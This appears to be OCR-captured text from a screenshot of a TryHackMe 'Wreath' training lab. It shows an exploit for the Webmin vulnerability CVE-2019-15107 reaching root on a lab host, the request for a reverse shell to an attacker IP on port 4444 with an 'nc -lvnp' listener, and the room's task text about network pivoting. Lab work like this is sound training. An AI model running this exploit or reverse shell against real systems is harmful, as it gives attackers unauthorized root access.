 10.50.102.123
22:11
CVE201915107
File Actions Edit View Help
CVE201915107
kali@kali:~/Documents/THM/wreath
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.102.123
Please enter the port number for the shell: 4444
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse c
onnection. Try choosing a well-known port such as 443 or 53
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.102.123
Please enter the port number for the shell: 4444
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse c
onnection. Try choosing a well-known port such as 443 or 53
#
[*] Exiting...
MSEC
kali@kali ~/Documents/THM/wreath/CVE-2019-15107 main
Help me get new emotes! 3 / 15 Total Points
TryHackMe | Wreath
Thomas Wreath | De
Webmin 1.920 - Una
Portfwd - Metasploit
https://tryhackme.com/room/wreath
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY Nessus
1615
Wreath
Start AttackBox Awards Help
Learn how to pivot through a network by compromising a public facing web machine and tunnelling
your traffic to access other machines in Wreath's network. (Streak limitation only for non-subscribed
users)
Network state: Running
prod-serv
10.200.101.200
Start
Extend (53m left)
Reset (2/5)
5h 35m
26%
Task 1 Intro Introduction
Task 2 Intro Accessing the Network